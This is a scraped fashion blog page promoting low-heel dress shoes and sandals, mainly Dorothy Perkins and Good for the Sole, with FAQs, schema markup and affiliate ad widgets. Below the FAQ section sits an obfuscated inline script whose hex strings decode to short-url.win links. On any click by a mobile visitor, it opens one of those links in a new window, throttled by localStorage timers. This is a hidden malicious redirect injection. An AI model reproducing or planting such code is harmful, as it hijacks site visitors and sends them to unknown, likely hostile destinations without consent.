<p>Introducing the <a href="https://style.thesinstyle.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xMTM0JmlkPTEwMTc2MDMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj10aGVzaW5zdHlsZS5jb20=" target="_blank">Aaliya Extra Wide Fit Comfort Sandals</a>: When you have places to be and people to see, give yourself a comfortable head start with our collection of women&#8217;s flat shoes. From relaxed trainers and smart loafers to summery sandals and statement-making boots, we have the perfect pair to complete your outfit. Discover the Good for the Sole brand, which believes in combining style and comfort seamlessly. Their range caters to various preferences, offering everything from flat sandals to boots. Specifically, the Good for the Sole: Aaliya Extra Wide Fit Comfort Sandals are designed for casual wear, providing extra width for a comfortable and accommodating fit. With their stylish design and emphasis on comfort, these sandals are perfect for all-day wear. Step out in style without compromising on comfort with these fantastic sandals.</p>
<hr />
<h3 id="5-tyler-low-heeled-sandals" class="rb-heading-index-5">5. Tyler Low Heeled Sandals</h3>
<figure id="attachment_3885" aria-describedby="caption-attachment-3885" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-3885" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20500'%3E%3C/svg%3E" alt="Tyler Low Heeled Sandals" width="900" height="500" data-lazy-srcset="https://thesinstyle.com/wp-content/uploads/2023/06/3-7.webp 900w, https://thesinstyle.com/wp-content/uploads/2023/06/3-7-300x167.webp 300w, https://thesinstyle.com/wp-content/uploads/2023/06/3-7-768x427.webp 768w, https://thesinstyle.com/wp-content/uploads/2023/06/3-7-18x10.webp 18w, https://thesinstyle.com/wp-content/uploads/2023/06/3-7-860x478.webp 860w, https://thesinstyle.com/wp-content/uploads/2023/06/3-7-150x83.webp 150w" data-lazy-sizes="auto, (max-width: 900px) 100vw, 900px" data-lazy-src="https://thesinstyle.com/wp-content/uploads/2023/06/3-7.webp" /><noscript><img loading="lazy" decoding="async" class="size-full wp-image-3885" src="https://thesinstyle.com/wp-content/uploads/2023/06/3-7.webp" alt="Tyler Low Heeled Sandals" width="900" height="500" srcset="https://thesinstyle.com/wp-content/uploads/2023/06/3-7.webp 900w, https://thesinstyle.com/wp-content/uploads/2023/06/3-7-300x167.webp 300w, https://thesinstyle.com/wp-content/uploads/2023/06/3-7-768x427.webp 768w, https://thesinstyle.com/wp-content/uploads/2023/06/3-7-18x10.webp 18w, https://thesinstyle.com/wp-content/uploads/2023/06/3-7-860x478.webp 860w, https://thesinstyle.com/wp-content/uploads/2023/06/3-7-150x83.webp 150w" sizes="auto, (max-width: 900px) 100vw, 900px" /></noscript><figcaption id="caption-attachment-3885" class="wp-caption-text">Tyler Low Heeled Sandals | Thesinstyle</figcaption></figure>
<p>When you have somewhere special to be, it&#8217;s time to elevate your style with our collection of women&#8217;s heels. From strappy heels to elegant court shoes, embellished slingbacks to party-ready platforms, we have the perfect pair for every occasion. Discover our range of patent, metallic, and leather-look styles and find your new favorites today. The Tyler Low Heeled Sandals feature a synthetic material upper, lining, and sock, as well as a synthetic material outer. These sandals combine style and comfort, offering a <a href="https://style.thesinstyle.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xMTM0JmlkPTEwMTc2MDMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj10aGVzaW5zdHlsZS5jb20=" target="_blank">low heel dress shoes</a> that provides a touch of sophistication without compromising on comfort. Step out in confidence and style with the Tyler Low Heeled Sandals, perfect for completing your glamorous look.</p>
<hr />
<h2 id="conclusion" class="rb-heading-index-6">Conclusion</h2>
<p>For women seeking a harmonious blend of style and comfort, <a href="https://style.thesinstyle.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xMTM0JmlkPTEwMTc2MDMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj10aGVzaW5zdHlsZS5jb20=" target="_blank">Dorothy Perkins&#8217; collection</a> of low heel dress shoes is a true gem. Their versatile designs, exceptional comfort, and enduring quality make them a go-to destination for fashion-forward individuals. With Dorothy Perkins, you no longer have to sacrifice one for the other. Step into a pair of their low heel dress <a href="https://en.wikipedia.org/wiki/Shoe[p" target="_blank" rel="noopener">shoes</a> and experience the perfect harmony of style and comfort, allowing you to conquer the day with confidence and grace. For more information, visit <a href="https://thesinstyle.com/" target="_blank" rel="noopener">Thesinstyle</a>.</p>
<h2 id="faqs" class="rb-heading-index-7">FAQs</h2>
<p><strong> <div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>How should a dress shoe fit at the heel?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">A dress shoe should fit snugly at the heel, with about a finger&#8217;s width of space between the heel and the back of the shoe for a secure and comfortable fit.</div></div></strong></p>
<p><strong> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Why do dress shoes have a heel?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Dress shoes have heels for both functional and aesthetic reasons. Heels provide support, stability, and an elevated posture while adding an elegant and sophisticated touch to the shoe&#8217;s design.</div></div> </strong></p>
<p><strong><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What is the standard dress shoe heel height?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The standard dress shoe heel height typically ranges from 1 to 3 inches (2.5 to 7.5 centimeters), although preferences may vary depending on the style and individual comfort.</div></div></div></strong></p>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "How should a dress shoe fit at the heel?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "A dress shoe should fit snugly at the heel, with about a finger's width of space between the heel and the back of the shoe for a secure and comfortable fit."
    }
  },{
    "@type": "Question",
    "name": "Why do dress shoes have a heel?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Dress shoes have heels for both functional and aesthetic reasons. Heels provide support, stability, and an elevated posture while adding an elegant and sophisticated touch to the shoe's design."
    }
  },{
    "@type": "Question",
    "name": "What is the standard dress shoe heel height?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The standard dress shoe heel height typically ranges from 1 to 3 inches (2.5 to 7.5 centimeters), although preferences may vary depending on the style and individual comfort."
    }
  }]
}
</script><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x79\x73\x71\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6c\x58\x51\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4d\x66\x47\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x73\x61\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x6f\x5a\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x58\x42\x49\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x52\x57\x6d\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x49\x70\x42\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x67\x6e\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x71\x74\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>            <div class="entry-bottom">
				<div id="text-2" class="widget entry-widget clearfix widget_text">			<div class="textwidget">        <div class="related-sec related-5">
            <div class="inner">
				<div class="block-h heading-layout-c8"><div class="heading-inner"><h3 class="heading-title"><span>You Might Also Like</span></h3></div></div>                <div class="block-inner">
					        <div class="p-wrap p-list-inline" data-pid="14884">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://thesinstyle.com/bridal-and-wedding-expo/" rel="bookmark">Bridal &#038; Wedding Expo: Your Gateway to a Dream Wedding</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="14698">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://thesinstyle.com/magic-new-york/" rel="bookmark">Magic New York 2025: The Ultimate Fashion Trade Show for Trendsetters</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="11688">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://thesinstyle.com/sweater-jackets-for-ladies/" rel="bookmark">Everything You Ever Wanted To Know About Sweater Jackets For Ladies</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="11628">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://thesinstyle.com/cute-gloves-set/" rel="bookmark">The Ultimate Guide To Rocking Cute Gloves Set: From Cozy To Stylish</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="11616">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://thesinstyle.com/baggy-pants-for-men/" rel="bookmark">How To Rock Baggy Pants For Men Without Looking Sloppy: Fashion Tips And Tricks</a></h4>        </div>
	</div>
            </div>
        </div>
		
</div>
		</div>            </div>
		                </div>
            </div>
			        <div class="e-shared-sec entry-sec">
            <div class="e-shared-header h4">
                <i class="rbi rbi-share"></i><span>Share this Article</span>
            </div>
            <div class="rbbsl tooltips-n effect-fadeout is-bg">
				            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthesinstyle.com%2Flow-heel-dress-shoes%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i><span>Facebook</span></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Effortlessly+Chic%3A+Low+Heel+Dress+Shoes+By+Dorothy+Perkins&amp;url=https%3A%2F%2Fthesinstyle.com%2Flow-heel-dress-shoes%2F&amp;via=Thesinstyle" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i><span>Twitter</span></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i><span>Email</span></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i><span>Print</span></a>
		            </div>
        </div>
		        </div>
	        <div class="entry-sec entry-pagination e-pagi mobile-hide">
            <div class="inner">
				                    <div class="nav-el nav-left">
                        <a href="https://thesinstyle.com/single-beds/">
                            <span class="nav-label is-meta">
                                <i class="rbi rbi-angle-left"></i><span>Previous Article</span>
                            </span>
                            <span class="nav-inner">
								<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Single beds" decoding="async" data-lazy-src="https://thesinstyle.com/wp-content/uploads/2023/06/Single-beds-150x150.webp" /><noscript><img width="150" height="150" src="https://thesinstyle.com/wp-content/uploads/2023/06/Single-beds-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Single beds" decoding="async" loading="lazy" /></noscript>                                <span class="h4"><span class="p-url">Practical and Space-Saving Solutions: Varieties of Single Beds for varieties of functionality</span></span>
                            </span>
                        </a>
                    </div>
				                    <div class="nav-el nav-right">
                        <a href="https://thesinstyle.com/lace-up-heels/">
                            <span class="nav-label is-meta">
                                <span>Next Article</span><i class="rbi rbi-angle-right"></i>
                            </span>
                            <span class="nav-inner">
                              <img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Lace up heels" decoding="async" data-lazy-src="https://thesinstyle.com/wp-content/uploads/2023/06/Lace-up-heels-150x150.webp" /><noscript><img width="150" height="150" src="https://thesinstyle.com/wp-content/uploads/2023/06/Lace-up-heels-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Lace up heels" decoding="async" loading="lazy" /></noscript>                             <span class="h4"><span class="p-url">Lace-Up Heels: The Must-Have Footwear For A Statement-Making Outfit</span></span>
                            </span>
                        </a>
                    </div>
				            </div>
        </div>
	                    </div>
					            <div class="sidebar-wrap single-sidebar">
                <div class="sidebar-inner clearfix">
					<div id="custom_html-2" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"          href="https://remarkable.pxf.io/c/3522441/2226494/20972" target="_top" id="2226494">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%206000%204002'%3E%3C/svg%3E" border="0" alt="" width="6000" height="4002" data-lazy-src="//a.impactradius-go.com/display-ad/20972-2226494"/><noscript><img src="//a.impactradius-go.com/display-ad/20972-2226494" border="0" alt="" width="6000" height="4002"/></noscript></a><img height="0" width="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="position:absolute;visibility:hidden;" border="0" data-lazy-src="https://imp.pxf.io/i/3522441/2226494/20972" /><noscript><img height="0" width="0" src="https://imp.pxf.io/i/3522441/2226494/20972" style="position:absolute;visibility:hidden;" border="0" /></noscript>

<a rel="sponsored"
           href="https://remarkable.pxf.io/c/3522441/2226481/20972" target="_top" id="2226481">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%206000%204002'%3E%3C/svg%3E" border="0" alt="" width="6000" height="4002" data-lazy-src="//a.impactradius-go.com/display-ad/20972-2226481"/><noscript><img src="//a.impactradius-go.com/display-ad/20972-2226481" border="0" alt="" width="6000" height="4002"/></noscript></a><img height="0" width="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="position:absolute;visibility:hidden;" border="0" data-lazy-src="https://imp.pxf.io/i/3522441/2226481/20972" /><noscript><img height="0" width="0" src="https://imp.pxf.io/i/3522441/2226481/20972" style="position:absolute;visibility:hidden;" border="0" /></noscript>

<a rel="sponsored"
           href="https://remarkable.pxf.io/c/3522441/2058135/20972" target="_top" id="2058135">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202500%201044'%3E%3C/svg%3E" border="0" alt="" width="2500" height="1044" data-lazy-src="//a.impactradius-go.com/display-ad/20972-2058135"/><noscript><img src="//a.impactradius-go.com/display-ad/20972-2058135" border="0" alt="" width="2500" height="1044"/></noscript></a><img height="0" width="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="position:absolute;visibility:hidden;" border="0" data-lazy-src="https://imp.pxf.io/i/3522441/2058135/20972" /><noscript><img height="0" width="0" src="https://imp.pxf.io/i/3522441/2058135/20972" style="position:absolute;visibility:hidden;" border="0" /></noscript>

<a rel="sponsored"
           href="https://remarkable.pxf.io/c/3522441/2058136/20972" target="_top" id="2058136">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" border="0" alt="" width="400" height="400" data-lazy-src="//a.impactradius-go.com/display-ad/20972-2058136"/><noscript><img src="//a.impactradius-go.com/display-ad/20972-2058136" border="0" alt="" width="400" height="400"/></noscript></a><img height="0" width="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="position:absolute;visibility:hidden;" border="0" data-lazy-src="https://imp.pxf.io/i/3522441/2058136/20972" /><noscript><img height="0" width="0" src="https://imp.pxf.io/i/3522441/2058136/20972" style="position:absolute;visibility:hidden;" border="0" /></noscript></div></div><div id="widget-social-icon-2" class="widget rb-section w-sidebar clearfix widget-social-icon"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Find Us on Socials</span></h4></div></div>			<div class="about-content-wrap">
								<div class="social-icon-wrap clearfix tooltips-n is-centered">
					<a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/profile.php?id=100089468316420" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/StyleThesin" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-pinterest" data-title="Pinterest" href="https://in.pinterest.com/1b3y34b6649cpsyjkz14t9hwi8omdk/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-pinterest"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://www.instagram.com/thesinstyle_/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a>				</div>
			</div>
			</div><div id="widget-ad-script-4" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<a href="https://shopify.pxf.io/c/3522441/1470339/13624" target="_blank" id="1470339"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20600'%3E%3C/svg%3E" border="0" alt="" width="300" height="600" data-lazy-src="//a.impactradius-go.com/display-ad/13624-1470339"/><noscript><img src="//a.impactradius-go.com/display-ad/13624-1470339" border="0" alt="" width="300" height="600"/></noscript></a><img height="0" width="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="position:absolute;visibility:hidden;" border="0" data-lazy-src="https://imp.pxf.io/i/3522441/1470339/13624" /><noscript><img height="0" width="0" src="https://imp.pxf.io/i/3522441/1470339/13624" style="position:absolute;visibility:hidden;" border="0" /></noscript>                </div>
			        </div>
					</div><div id="widget-ad-script-13" class="widget rb-section w-sidebar clearfix widget-ad-script"></div><div id="widget-ad-script-10" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<a href="https://goto.target.com/c/3522441/543038/2092" target="_blank" id="543038"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" border="0" alt="" width="300" height="250" data-lazy-src="//a.impactradius-go.com/display-ad/2092-543038"/><noscript><img src="//a.impactradius-go.com/display-ad/2092-543038" border="0" alt="" width="300" height="250"/></noscript></a>
                </div>
			        </div>
					</div><div id="widget-ad-script-8" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<!-- START ADVERTISER: Harry's UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3395418&v=31555&q=465545&r=1017603" target="_blank">
    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" border="0" data-lazy-src="https://www.awin1.com/cshow.php?s=3395418&#038;v=31555&#038;q=465545&#038;r=1017603"><noscript><img src="https://www.awin1.com/cshow.php?s=3395418&v=31555&q=465545&r=1017603" border="0"></noscript>
</a>

<!-- END ADVERTISER: Harry's UK from awin.com -->                </div>
			        </div>
